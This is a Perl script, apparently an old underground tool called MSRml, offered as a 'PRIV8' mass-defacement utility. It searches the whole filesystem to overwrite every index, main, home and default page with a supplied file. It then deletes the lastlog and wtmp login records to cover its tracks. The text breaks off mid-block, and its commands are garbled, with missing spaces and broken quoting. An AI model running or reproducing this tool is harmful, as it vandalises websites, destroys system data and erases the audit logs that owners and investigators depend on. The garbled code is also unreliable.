 # #
# !!!!PRIV8!!!!!PRIV8!!!!!PRIV8!!!!!PRIV8!!!!#
# #
# 05/07/2005 #
# #
# usage : perl MSRml.pl <pathto index>#
# #
# example :perl MSRml.pl /tmp/index.html #
# #
# the_r00t3r@hotmail.com#
#!/usr/bin/perl
use strict;
my $index = $ARGV[0];
if ($ARGV[0])
{
if( -e $index )
{
system"echo -e "33[01;34mStarted MSRml V0.1 by PRI[ll Ok!!33[01;37m"n";
system"echo -e "033[01;37mDefacing all homepages..."n";
system"find/ -name "index*"-execcp$index {} ;";
system"find/ -name "main*"-execcp$index {} ;";
system"find/ -name "home*"-execcp$index {} ;";
system"find/ -name "default*"-execcp$index {} ;";
system"echo -e "033[01;37m[+] done ! all sitesinthisbox are defaced!"n";
system"echo -e "033[01;37m----------------------------------------------------------"n";
system"echo -e "033[01;37mCleaningup logs..."n";
system"echo -e "33[01;34m---------erasingdefaultlogfiles(toofast
=))---------33[01;37m"n";
if( -e "/var/log/lastlog")
{
system'rm -rf /var/log/lastlog';
system"echo -e "033[01;37m [*]/var/log/lastlog -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log/lastlog - Nosuchfile ordirectory033[01;37m"n";
}
if( -e "/var/log/wtmp")
{
system'rm -rf /var/log/wtmp';
system"echo -e "033[01;37m [*]/var/log/wtmp -erasedOk"n";
}
else
{
system"echo -e "033[01;31m[*]/var/log/wtmp - Nosuch file ordirectory033[01;37m"n";
}
if( -e "/etc/wtmp")
{
 